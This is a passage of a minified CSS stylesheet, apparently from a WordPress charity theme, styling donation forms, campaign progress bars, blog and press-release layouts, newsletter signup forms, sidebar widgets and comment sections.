.charitable-form-field.charitable-submit-field{display:inline-block}.tt-sidebar-wrapper .charitable-donation-form .donation-amounts,.tt-sidebar-wrapper .charitable-donation-form .donation-amounts .donation-amount{margin-left:0!important}@media screen and (min-width:768px) and (max-width:1170px){.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper,.charitable-donation-form .donation-amounts .donation-amount>label{padding:0 20px}}@media screen and (min-width:768px) and (max-width:991px){.tt-charitable-donation.portrait-form .charitable-donation-form .donation-amounts .donation-amount{width:-webkit-calc(50% - 15px)!important;width:calc(50% - 15px)!important;font-size:15px}}@media (max-width:600px){.tt-charitable-donation.portrait-form .charitable-donation-form .donation-amounts .donation-amount{width:-webkit-calc(48% - 15px)!important;width:calc(48% - 15px)!important}}@media (min-width:500px) and (max-width:767px){.tt-charitable-donation.default-form .charitable-donation-form .donation-amounts .donation-amount{width:-webkit-calc(50% - 15px);width:calc(50% - 15px)}}@media (max-width:600px){.tt-charitable-donation.default-form .charitable-donation-form .donation-amounts .donation-amount{width:100%;margin-right:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}}@media (max-width:767px){.tt-charitable-donation.default-form .charitable-donation-form .charitable-submit-field{float:none}.tt-charitable-donation.default-form .charitable-submit-field .button{display:block;width:100%;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}}.tt-charitable-donation.goal-form{padding:25px;border-radius:5px;box-shadow:0 0 66.64px 1.36px rgba(0,0,0,.13);margin-bottom:30px}.tt-charitable-donation .donation-goal-thumb{position:relative;height:100%;border-radius:4px;overflow:hidden}.tt-charitable-donation .donation-goal-thumb img{height:100%;width:auto;position:relative;left:50%;transform:translateX(-50%)}.tt-charitable-donation .donation-goal-thumb .goal-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.6);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.tt-charitable-donation .donation-goal-thumb .donation-goal{position:absolute;bottom:30px;left:0;right:0;padding:0 25px;color:#fff;font-size:15px;font-weight:500}.tt-charitable-donation .donation-goal-thumb .donation-goal span{margin-bottom:5px}.tt-charitable-donation.goal-form-portrait .donation-goal-content{padding:20px}.tt-charitable-donation.goal-form-portrait .donation-goal-thumb{border-radius:0}.tt-charitable-donation.goal-form-portrait .donation-goal-thumb img{width:100%;height:auto}.tt-charitable-donation.goal-form-portrait{margin-bottom:30px}.tt-charitable-donation p.login-prompt{display:none}.campaign-progress-bar{margin-bottom:0;border-radius:30px}.tt-charitable-donation.goal-form-portrait .donation-goal-content .donation-goal{background-color:transparent;padding:0}@media (max-width:767px){.tt-charitable-donation .donation-goal-content{margin-top:20px}}@media screen and (min-width:768px) and (max-width:991px){.tt-charitable-donation.goal-form-portrait .donation-goal-thumb .donation-goal span{font-size:10px}}@media (max-width:340px){.tt-charitable-donation .donation-goal-thumb .donation-goal span{font-size:11px}}.donation-cat a{font-size:12px;line-height:17px;font-weight:700;display:inline-block;text-transform:capitalize}.donation-goal-content h3{font-size:25px;line-height:33px;font-weight:400}.tt-donation-list-wrapper .donation-goal-content h3,.goal-form-portrait .donation-goal-content h3{font-size:20px;line-height:26px}.tt-donation-list-wrapper .donation-goal-content h3 a{color:#2f2f2f}.tt-donation-list-wrapper .donation-goal-content h3 a:hover{color:#ef4836}.donation-goal-content span.separator{height:3px;width:60px;margin:10px 0}.donation-goal-content .donation-goal{background:#edecf4;padding:14px 20px;border-radius:5px;margin:30px 0;overflow:hidden}.fund-info{color:#5b6581;font-weight:600;font-size:12px;line-height:17px}.fund-info .note{color:#2f2f2f}.fund-info .raised{color:#2900d5}.donation-goal .campaign-progress-bar{margin-top:3px;background-color:#cecbd9}.donation-goal-content .btn{font-size:15px;text-transform:uppercase;padding:15px 20px;border-radius:3px}.tt-donation-list-wrapper .donation-goal-content .btn,.tt-charitable-donation.goal-form-portrait .donation-goal-content .btn{display:block}@media (min-width:500px){.fund-info{float:left;width:60%}.donation-goal .campaign-progress-bar{width:35%;float:right}}.enable-content-padding .donation-goal-content{padding:20px;background-color:#fff}.tt-donation-list-wrapper .donation-goal-content .donation-goal{margin-bottom:0}.tt-donation-list-wrapper>.row>div{margin-bottom:30px}.tt-donation-list-wrapper .donation-goal-content .btn{margin-top:30px}.tt-donation-list-wrapper .disable-progressbar-padding{padding:0;background-color:transparent}.tt-donation-list-wrapper .donation-content{margin-top:20px}.single-campaign .content-wrapper .campaign-inner{display:flex;flex-wrap:wrap;flex-direction:row;width:100%}.single-campaign .campaign-summary{order:100;width:100%;margin-top:20px}.single-campaign .post-thumbnail img,.single-campaign .post-thumbnail{width:100%}.donors-list .donor .avatar{float:left;margin-right:15px;width:80px;height:80px}.content-wrapper .campaign-inner{padding:30px;background-color:#fafafa;border:1px solid #e8e8e8}.content-wrapper.single-campaign .campaign-inner{background-color:#f7f7f7}.content-wrapper .campaign-inner .campaign-thumb{margin-bottom:30px;margin-right:-30px;margin-left:-30px;margin-top:-30px}.content-wrapper .campaign-inner .donate-button{padding:0 30px;background-color:#ef4836!important;font-size:18px;height:45px;line-height:45px;cursor:pointer;margin:0;float:left}.single-campaign.campaign-donation .page-wrapper{padding-top:60px}.single-campaign.campaign-donation .sction-title-wrapper{margin-bottom:100px}.single-campaign .campaign-summary .campaign-raised .amount,.single-campaign .campaign-summary .campaign-figures .amount,.single-campaign .campaign-summary .donors-count,.single-campaign .campaign-summary .time-left{color:#ef4836}.single-campaign .charitable-donation-form{width:100%}.single-campaign.campaign-donation .campaign-inner{margin-top:40px}.widget.widget_charitable_campaigns_widget .campaign .campaign-title{font-size:13px;line-height:18px;font-weight:700}.widget.widget_charitable_campaigns_widget .campaign .campaign-title a{color:#2f2f2f}.widget.widget_charitable_campaigns_widget .campaign .campaign-title a:hover{color:#ef4836}.widget.widget_charitable_campaigns_widget .campaign{display:inline-block;width:100%;padding:0 0 10px;margin-bottom:10px}.widget.widget_charitable_campaigns_widget .campaign:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.widget.widget_charitable_campaigns_widget .campaign .wp-post-image{max-width:100px;height:auto;float:left;margin:0 10px 0 0}.widget.widget_charitable_campaigns_widget .campaign .campaign-time-left{font-size:12px}.widget.widget_charitable_campaigns_widget .time-left{color:#ef4836;font-weight:700}.widget .campaign-template-default .charitable-donation-options{margin-bottom:20px}.widget .charitable-submit-field .button{background-color:#ef4836!important}@media(max-width:767px){.single-campaign .tt-sidebar-wrapper{margin-top:90px}}.archive .tt-donation-list-wrapper{padding:100px 0}.archive .tt-donation-list-wrapper .masonry-column{margin-bottom:30px}.archive .enable-content-padding .donation-goal-content{background-color:#f7f7f7}@media (max-width :991px){.blog-wrap{margin-bottom:30px}}.blog-content{background-color:#fff;padding:20px 18px}.entry-meta .the-time{font-size:11px;font-weight:700;color:#ef4836;text-transform:uppercase}.press-release-wrapper.list-style.text-white .entry-meta .likes a,.press-release-wrapper.list-style.text-white .entry-meta .the-time{color:rgba(255,255,255,.5)}.press-release-wrapper .entry-meta ul{margin-bottom:0}.press-release-wrapper .entry-meta ul li:last-child{float:right;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.entry-header .entry-title{font-size:16px;line-height:28px;font-weight:600}.entry-header .entry-title a{color:#2f2f2f}.entry-header .entry-title a:hover{color:#ef4836}.entry-content p{margin-bottom:15px}.entry-content p:last-child,.entry-content div p:last-child{margin-bottom:0}.entry-header iframe,.entry-content iframe{width:100%}.entry-footer .readmore{font-size:10px;color:#525252;font-weight:700;text-transform:uppercase}.entry-footer .readmore:hover{color:#ef4836}.entry-footer .readmore i{-webkit-transition:padding 0.4s ease-in-out 0s;-moz-transition:padding 0.4s ease-in-out 0s;transition:padding 0.4s ease-in-out 0s}.entry-footer .readmore:hover i{padding-left:5px}.press-release-wrapper .post-thumbnail img{width:100%}.press-release-wrapper .lodemore{margin-top:80px}.press-release-wrapper .lodemore a{font-weight:600}.press-release-wrapper.featured .blog-wrap{position:relative}.press-release-wrapper.featured .post-thumbnail img,.press-release-wrapper.list-style .post-thumbnail img{border-radius:5px}.press-release-wrapper.featured .blog-wrap .blog-content{position:absolute;left:20px;right:20px;bottom:20px;padding:30px;border-radius:5px}.press-release-wrapper.featured .entry-header .entry-title{font-size:27px;line-height:35px;font-weight:700}.press-release-wrapper.list-style .blog-wrap{margin-bottom:30px;padding-bottom:28px;overflow:hidden}.press-release-wrapper.list-style .post-thumbnail{width:150px;height:150px;float:left}@media (max-width:500px){.press-release-wrapper.list-style .post-thumbnail{float:none;margin-bottom:15px;margin-left:20px}}.press-release-wrapper.list-style .blog-wrap .blog-content{overflow:hidden;padding:0 20px;background:transparent}.press-release-wrapper.list-style .entry-header .entry-title{font-size:20px;line-height:26px;font-weight:700;margin-bottom:0}.press-release-wrapper.list-style .entry-content{margin-top:7px;line-height:19px}.press-release-wrapper.list-style .entry-content p{display:inline;margin:0;line-height:20px}.press-release-wrapper.list-style .entry-content a{color:#525252}.press-release-wrapper.list-style .entry-content a:hover{color:#ef4836}.press-release-wrapper.list-style .entry-meta ul li:last-child,.press-release-wrapper.menu-style .entry-meta ul li:last-child{float:none}.press-release-wrapper .entry-meta .likes{font-size:12px;font-weight:700}.press-release-wrapper.list-style.text-white .entry-header .entry-title a{color:#fff}.press-release-wrapper.list-style.text-white .entry-header .entry-title a:hover,.press-release-wrapper.list-style.text-white .entry-content a:hover{color:#ef4836}.press-release-wrapper.list-style.text-white .entry-content,.press-release-wrapper.list-style.text-white .entry-content a{color:rgba(255,255,255,.7)}.press-release-wrapper.list-style .entry-meta li{font-size:11px;font-weight:700;color:#2f2f2f;text-transform:uppercase}.newsletter-section .section-intro{color:#fff}.newsletter-section .section-intro h2{font-size:22px;color:#fff}.subscribe-form.mc-default{text-align:center}.subscribe-form .mc4wp-alert{background-color:transparent;border:0;color:#fff}.subscribe-form .mc4wp-success{font-size:13px;color:#fff;line-height:20px;margin-top:10px}.subscribe-form .mc4wp-form input[type=email]{width:385px}.subscribe-form input::-webkit-input-placeholder{color:#fff}.subscribe-form input::-moz-placeholder{color:#fff}.subscribe-form input:-ms-input-placeholder{color:#fff}.subscribe-form .mc4wp-form .form-control{height:45px;color:#fff}.subscribe-form.mc-default .mc4wp-form .form-control{font-style:italic}.subscribe-form .form-control:focus{background-color:transparent}.subscribe-form.mc-default .btn{margin-left:5px;height:45px;width:130px;text-transform:uppercase;font-weight:600;background-color:#ef4836;color:#fff;border-color:transparent}.subscribe-form .btn{position:relative;top:2px}.subscribe-form.mc-default .btn:hover{background-color:#c03a2b;color:#fff}.subscribe-form.mc-default.btn:focus{outline:none;color:#fff}.subscribe-form.mc-creative .form-group{width:100%}.subscribe-form.mc-creative .mc4wp-form-fields{position:relative}.subscribe-form.mc-creative .mc4wp-form-fields input[type="email"]{height:70px;border-radius:5px;width:100%}.subscribe-form.mc-creative .mc4wp-form-fields input[type="submit"]{margin-left:0;padding:15px 27px;border-radius:5px;text-transform:uppercase;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:150px}.tt-newsletter-popup .mc4wp-form{margin:30px 0 0}.tt-newsletter-popup .mc4wp-response{margin-top:20px}.tt-newsletter-popup .mc4wp-response p{margin:0}.tt-newsletter-popup .close{color:#fff;text-shadow:none;position:relative;z-index:100}.tt-newsletter-popup .close span{margin-right:4px}.tt-newsletter-popup .close:hover{opacity:1}.tt-newsletter-popup input::-webkit-input-placeholder{color:#606060}.tt-newsletter-popup input::-moz-placeholder{color:#606060}.tt-newsletter-popup input:-ms-input-placeholder{color:#606060}.tt-newsletter-popup .mc4wp-form .form-control{color:#606060}.banner-joinnow-form{max-width:520px;width:100%;padding:10px;background-color:#fff;border-radius:4px;display:flex;position:relative;justify-content:space-between}.banner-joinnow-form input{border:none;height:50px;line-height:50px}.banner-joinnow-form input[type="email"]:focus,.banner-joinnow-form input[type="number"]:focus{background:none}.banner-joinnow-form input[type="email"]{width:215px;border-right:1px solid #e8e3df;margin-bottom:10px!important;margin-top:10px!important}.banner-joinnow-form input[type="number"]{width:135px;margin-bottom:10px!important;margin-top:10px!important;margin-left:10px!important;-moz-appearance:textfield}.banner-joinnow-form input[type="submit"]{padding:0;min-width:120px;margin:0;height:70px;border-radius:4px}.banner-joinnow-form .ajax-loader{position:absolute;top:38px;right:30px}.wpcf7 .banner-joinnow-form span.wpcf7-not-valid-tip{position:absolute;bottom:-3px;left:10px;top:auto;padding:3px 8px}.banner-joinnow-form .wpcf7-form-control-wrap{display:inline-block}.banner-joinnow-form .wpcf7-spinner{position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.banner-joinnow-form{width:100%;min-width:100%}.banner-joinnow-form input[type="email"]{width:115px;height:30px}.banner-joinnow-form input[type="number"]{width:95px;height:30px}.banner-joinnow-form input[type="submit"]{min-width:100px;height:50px}}.blog-wrapper .posts-content article{margin-bottom:80px;display:inline-block;width:100%}.blog-wrapper .entry-title{font-weight:700;-ms-word-wrap:break-word;word-wrap:break-word;font-size:30px;line-height:36px;margin-bottom:5px}article.sticky{border:5px solid #e8e8e8;border-radius:2px;padding:15px;background-color:#f7f7f7}.widget .entry-meta,.blog-wrapper .entry-meta{margin-bottom:25px}.widget .entry-meta ul,.blog-wrapper .entry-meta ul{margin:0}.widget .entry-meta ul li,.blog-wrapper .entry-meta ul li{margin-right:20px;padding:0;font-size:12px;color:#969696}.widget .entry-meta ul li:last-child,.blog-wrapper .entry-meta ul li:last-child{margin-right:0}.widget .entry-meta ul li a,.blog-wrapper .entry-meta ul li a{color:#969696}.widget .entry-meta ul li a:hover,.blog-wrapper .entry-meta ul li a:hover{color:#ef4836}.widget .entry-meta ul li i,.blog-wrapper .entry-meta ul li i{color:#b2b2b2;margin-right:5px}.blog-wrapper .entry-meta .pull-left li:last-child{margin-right:0}.zilla-likes{padding:0;margin:0;background:none;position:relative}.zilla-likes::before{margin-right:5px;content:"\f08a";font-family:fontawesome;z-index:1}.zilla-likes:hover,.zilla-likes.active{padding:0!important;margin:0!important;background:none}.zilla-likes:hover::before,.zilla-likes.active::before{content:"\f004";font-family:fontawesome;z-index:2}.blog-wrapper .post-thumbnail{margin-bottom:30px;position:relative;display:inline-block}.blog-wrapper .post-thumbnail .thumb-overlay{background-color:rgba(239,72,54,.8);position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;opacity:0;visibility:hidden;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.blog-wrapper .post-thumbnail:hover .thumb-overlay{opacity:1;visibility:visible}.blog-wrapper .thumb-overlay a{color:#fff;font-size:18px;border:2px solid #fff;width:40px;height:40px;line-height:37px;text-align:center;position:absolute;top:50%;left:0;right:0;margin:-20px auto 0;border-radius:3px;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.blog-wrapper .thumb-overlay a i{color:#fff;font-size:18px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.blog-wrapper .thumb-overlay a:hover{background-color:#2F2F2F;border-color:#2F2F2F}.entry-content .more-link{position:relative;text-transform:uppercase;font-size:11px;font-weight:700;display:block;margin-top:15px}.entry-content .more-link::after{content:"\f178";font-family:fontawesome;margin-left:5px}.entry-content ul,.entry-content ol{padding-left:20px}.entry-content ul ul,.entry-content ol ol{padding-left:40px}.entry-content img{max-width:100%;height:auto}.gallery{margin-bottom:1.5em}.gallery-caption{display:block}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;border:1px solid #DDD;padding:5px;margin:5px}.gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{max-width:47.6%}.gallery-columns-3 .gallery-item{max-width:30.96%}.gallery-columns-4 .gallery-item{max-width:22.6%}.gallery-columns-5 .gallery-item{max-width:18%;margin:5px}.gallery-columns-6 .gallery-item{max-width:15%;margin:5px}.gallery-columns-7 .gallery-item{max-width:12.9%;margin:5px}.gallery-columns-8 .gallery-item{max-width:11.1%;margin:5px}.gallery-columns-9 .gallery-item{max-width:9.7%;margin:5px}.gallery-columns-7 figcaption{font-size:12px;line-height:20px}.gallery-columns-8 figcaption{font-size:12px;line-height:20px}.gallery-columns-9 figcaption{font-size:12px;line-height:20px}.format-gallery .gallery{border:0}.widget .gallery{margin-bottom:0;border:0;margin-left:-5px;margin-right:-5px}.widget .gallery-item{margin:0;width:100%;border:0}.blog-audio audio{width:100%}.post-password-required .btn{padding:0 35px;line-height:43px}.blog-link h2 a{background:#f4f4f4;display:block;padding:30px}.format-chat .entry-content p:nth-child(odd),.format-chat .entry-content p:nth-child(even){padding:10px 25px;margin-top:30px;position:relative;box-shadow:0 2px 2px 0 rgba(0,0,0,.1),0 2px 10px 0 rgba(0,0,0,.05)}.format-chat .entry-content p:nth-child(odd){margin-right:30px;background:#F5F5F5;border-radius:15px 0 15px 15px}.format-chat .entry-content p:nth-child(even){margin-left:30px;background:#D5F1F9;border-radius:0 15px 15px 15px}.format-chat .entry-content p:nth-child(odd):before,.format-chat .entry-content p:nth-child(even):before{content:"";position:absolute;top:0;width:0;height:0;border-top:0;border-bottom:15px solid transparent}.format-chat .entry-content p:nth-child(odd):before{right:-15px;border-left:15px solid #f5f5f5;-webkit-filter:drop-shadow(2px 2px 1px rgba(0,0,0,.05));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="1" /><feOffset dx="3" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.05)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(2px 2px 1px rgba(0,0,0,.05))}.format-chat .entry-content p:nth-child(even):before{left:-15px;border-right:15px solid #d5f1f9;-webkit-filter:drop-shadow(-1px 4px 1px rgba(0,0,0,.05));filter:drop-shadow(-1px 4px 1px rgba(0,0,0,.05))}.blog-carousel{overflow:hidden}.blog-carousel .carousel-control{background-image:none;text-shadow:none;opacity:1;top:50%;bottom:inherit;margin-top:-14px;width:inherit;opacity:.5;-webkit-transform:translateZ(0)}.blog-carousel .carousel-control:hover{opacity:1}.blog-carousel .carousel-control::before{content:"";background:rgba(0,0,0,.7);width:50px;height:50px;display:block;border:5px solid rgba(0,0,0,.2);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.blog-carousel .left.carousel-control::before{position:absolute;left:-25px;top:-10px}.blog-carousel .right.carousel-control::before{position:absolute;right:-25px;top:-10px}.blog-carousel .carousel-control i{position:relative}.blog-carousel .left.carousel-control i{margin-left:8px}.blog-carousel .right.carousel-control i{margin-right:8px}.tt-sidebar-wrapper .widget{margin-bottom:60px}.tt-sidebar-wrapper .widget:last-child{margin-bottom:0}.widget img{max-width:100%}.widget>ul,.wp-block-page-list,.wp-block-categories-list,.wp-block-archives-list,.widget .menu{padding-left:0;margin-bottom:0}.widget ul li{list-style:none}.widget>ul ul,.widget .menu ul{padding-left:20px}.wp-block-archives-list,.wp-block-categories-list,.wp-block-page-list,.wp-block-categories__list,.wp-block-latest-posts__list,.wp-block-rss{margin:0!important;padding:0!important;list-style:none}.wp-block-page-list ul{list-style:none}.widget_archive ul li,.widget_categories ul li,.widget_pages ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries,#menu-issue-category ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-page-list li,.wp-block-rss li{margin-bottom:10px}.widget_rss ul li{margin-bottom:30px}.widget ul li:last-child{margin-bottom:0}.widget_archive ul li a,.widget_categories ul li a,.widget_pages ul li a,.widget_nav_menu ul li a,.widget_rss ul li a{color:#2f2f2f}.widget_archive ul li,.widget_categories ul li{color:#afafaf}.widget_archive ul li a,.widget_categories ul li a{margin-right:10px}.widget_meta ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.charitable-terms-widget li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-page-list li a,.wp-block-latest-posts__list li a,.wp-block-rss li a{font-size:14px;font-weight:600;font-size:13px;color:#2f2f2f}.widget a:hover{color:#ef4836}.footer-sidebar .widget_meta ul li a,.footer-sidebar .widget_recent_comments ul li a,.footer-sidebar .widget_recent_entries ul li a{color:#c7c7c7}.footer-sidebar .widget_meta ul li a:hover,.footer-sidebar .widget_recent_comments ul li a:hover,.footer-sidebar .widget_recent_entries ul li a:hover{color:#ef4836}.widget_archive>ul>li::before,.widget_categories>ul>li::before,#menu-issue-category>li::before,.wp-block-archives-list>li::before,.wp-block-categories-list>li::before,.wp-block-page-list>li::before{content:"";width:8px;height:8px;margin:0 15px 0 2px;background-color:#ef4836;display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.widget_archive>ul ul li::before,.widget_categories>ul ul li::before,#menu-issue-category>ul li::before,.wp-block-archives-list>li ul li::before,.wp-block-categories-list>li ul li::before,.wp-block-page-list>li ul li::before{content:"";width:8px;height:8px;border:1px solid #ef4836;margin:0 15px 0 5px;display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.widget select{background:transparent;width:100%;max-width:100%;height:45px;padding:5px 10px}.widget select:focus{outline:none}.widget-title{font-size:16px;color:#ef4836;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:20px}.tt-sidebar-wrapper.left-sidebar{padding-right:20px}.tt-sidebar-wrapper.right-sidebar{padding-left:20px}@media (min-width:768px){.page-template-issue-left-sidebar .tt-sidebar-wrapper.right-sidebar{padding-right:20px;padding-left:0}}.tt-recent-comments .comment-content{padding:0}.tt-recent-comments .media{margin:0 0 20px}.tt-recent-comments .media:last-child{margin:0}.tt-recent-comments .comment-content ul,ol.wp-block-latest-comments{padding:0}.tt-recent-comments .comment-content li:last-child{margin-right:0}.tt-recent-comments .comment-content .comment-title{font-weight:400;font-size:13px;margin-bottom:0}.tt-recent-comments .comment-content .comment-title a,.wp-block-latest-comments li a{color:#2f2f2f}.tt-recent-comments .comment-content .comment-title a:hover,.wp-block-latest-comments li a:hover{color:#ef4836}.tt-recent-comments .comment-content .entry-meta{margin-bottom:10px}.tt-recent-comments .author-avatar img{border-radius:50%;max-width:inherit}.nav-tabs{border-color:#eee}.nav-tabs>li>a{font-family:Roboto Slab,sans-serif;background-color:#f7f7f7;border-radius:0;border-color:#eee;margin:0 -1px -1px;padding:10px 30px;font-size:16px;color:#2f2f2f}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#fff;color:#ef4836;border-color:#eee #eee transparent}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee;color:#ef4836}.tab-content{margin-top:20px}.tt-popular-post h4{font-weight:400;font-size:13px;margin-bottom:0}.tt-popular-post h4 span{color:#afafaf;font-weight:400}.tt-popular-post h4 a{color:#2f2f2f}.tt-popular-post h4 a:hover{color:#ef4836}.tt-popular-post .media{margin:0 0 5px}.tt-popular-post .media:last-child{margin:0}.tt-popular-post .media img{max-width:inherit}.author-info-wrapper{background-color:#f4f4f4;padding:30px;text-align:center}.author-info-wrapper .author-avatar{margin-bottom:20px}.author-info-wrapper .author-avatar img{border-radius:50%;height:auto}.author-info-wrapper h4{font-size:16px;text-transform:uppercase}.author-info-wrapper .author-social-links li a{border-color:#e0e0e0;color:#c7c7c7}.author-social-links{margin-top:25px}.widget_mc4wp_form_widget{padding:30px 35px 40px;background-color:#ef4836;color:#fff;text-align:center}.widget_mc4wp_form_widget .widget-title{color:#fff;border:0}.widget_mc4wp_form_widget .mc4wp-form{margin-bottom:0}.widget_mc4wp_form_widget .form-group{margin-bottom:15px}.widget_mc4wp_form_widget .form-control{height:50px;background:rgba(0,0,0,.2);color:#fff;border:0;text-align:center}.widget_mc4wp_form_widget .btn{width:100%;background:#fff;line-height:50px;padding:0;border:0;text-transform:uppercase;font-weight:700}.widget_mc4wp_form_widget .btn:hover,.widget_mc4wp_form_widget .btn:focus{background-color:#efefef;color:#ef4836;outline:none}.widget_mc4wp_form_widget .form-control::-webkit-input-placeholder{color:rgba(255,255,255,.3)}.widget_mc4wp_form_widget .form-control:-moz-placeholder{color:rgba(255,255,255,.3)}.widget_mc4wp_form_widget .form-control::-moz-placeholder{color:rgba(255,255,255,.3)}.widget_mc4wp_form_widget .form-control:-ms-input-placeholder{color:rgba(255,255,255,.3)}.search-form{position:relative}.search-form button{position:absolute;right:8px;top:0;background:transparent;border:0;color:#e0e0e0;font-size:20px;line-height:42px}.widget_calendar table,.widget_calendar table>thead>tr>th{text-align:center}.widget_calendar table caption{text-align:center;font-weight:600}.widget_calendar table a{font-weight:700}.tagcloud a,.wp-block-tag-cloud a{color:#2f2f2f;border:1px solid #eee;font-size:14px!important;padding:5px 15px;line-height:20px;display:inline-block;margin:0 2px 5px 0}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background-color:#ef4836;color:#ffffff!important;border-color:#ef4836}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:0}.page-numbers,.pagination{margin-bottom:0}.wp-block-query-pagination{margin:20px 0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.pagination>li>a,.pagination>li>span,.wp-block-query-pagination-numbers>a,.wp-block-query-pagination-numbers>span{color:#949494;background-color:#eee;padding:10px 20px;line-height:20px;margin:3px;border:0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover,.pagination>li>span.current,.wp-block-query-pagination-numbers>a:focus,.wp-block-query-pagination-numbers>a:hover,.wp-block-query-pagination-numbers>span:focus,.wp-block-query-pagination-numbers>span:hover,.wp-block-query-pagination-numbers>span.current{color:#fff;background-color:#ef4836}.blog-navigation .previous-page i{margin-right:5px}.blog-navigation .next-page i{margin-left:5px}.single-post .entry-content{display:inline-block;width:100%}.single-post .entry-footer{border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:10px 0;margin:40px 0}.tags-links{margin-bottom:10px;display:block}.tags-links>i,.post-share>i{margin-right:10px;color:#696969}.tags-links a{color:#969696}.tags-links a:hover{color:#ef4836}.post-share ul{display:inline-block;margin-bottom:0}.post-share a i{color:#b2b2b2;background-color:transparent}.post-share a.facebook:hover i{color:#3B5998}.post-share a.twitter:hover i{color:#42C8F4}.post-share a.google-plus:hover i{color:#E74C3C}.post-share a.linkedin:hover i{color:#007AB9}.single-post-navigation a{text-transform:uppercase;font-weight:700;padding:5px 15px;font-size:14px;border:1px solid #ef4836}.single-post-navigation .previous-post-link a i{margin-right:10px}.single-post-navigation .next-post-link{text-align:right}.single-post-navigation .next-post-link a i{margin-left:10px}.single-post-navigation a:hover{background-color:#ef4836;color:#fff}.comments-wrapper{margin-top:50px}.comments-title{margin-bottom:30px}.post-author .media-left{padding-right:20px}.author-info h3,.comments-title h3{margin-bottom:5px}ul.comment-list{padding:0}ul.comment-list .alert{margin-bottom:0}ul.comment-list>li{list-style:none}ul.comment-list>li>.comment{border:1px solid #f0f0f0;margin-bottom:30px;padding:20px}.comments-wrapper ul.children>li{list-style:none}.comments-wrapper ul.children>li>.comment{border:1px solid #f0f0f0;margin-bottom:30px;padding:20px}ul.comment-list>li.bypostauthor>.comment{border-left:5px solid #f0f0f0}.comments-wrapper ul.children>li.bypostauthor>.comment{border-left:5px solid #f0f0f0}.comments-wrapper ul.children{margin-left:0}.comment-author{position:relative}.comment-author img{float:left;margin-right:10px}.media-heading span.author-name{display:block}.media-heading h4{margin-left:60px;font-size:14px;font-weight:600}.wp-block-comment-author-name a{font-size:14px;font-weight:600;color:#2f2f2f}.wp-block-comment-date time a,.media-heading time{font-size:12px;color:#999}.edit-link{font-size:12px}.comment-author .comment-reply-link,.comment-author .comment-reply-login,.wp-block-comment-reply-link a{font-size:12px;color:#b2b2b2;padding:0 10px;display:block;position:absolute;top:0;right:0;background:#EFEFEF;border-radius:2px}#cancel-comment-reply-link{margin-left:20px}.wp-block-comment-reply-link{position:relative}.comment-author .comment-reply-link:hover,.comment-author .comment-reply-login:hover,.wp-block-comment-reply-link a:hover{background-color:#ef4836;color:#fff}.comment-content{padding:15px 0 0}.comment-content p{margin:0}.comment-content ul{padding-left:20px}.comment-replay{margin-left:50px}.form-control:focus{outline:none;box-shadow:none}.comment-respond .comment-form{margin-bottom:30px}.form-allowed-tags{margin-bottom:15px;line-height:20px}.comments-wrapper .comment-form-comment{margin-bottom:10px}.comments-wrapper .form-submit{margin-top:40px}.comments-wrapper .form-submit .btn{text-transform:uppercase;font-weight:700}.comments-wrapper .form-submit .btn{text-transform:uppercase;font-weight:700}@media(min-width:768px){.comments-wrapper .comment-form .comment-form-author,.comments-wrapper .comment-form .comment-form-email,.comments-wrapper 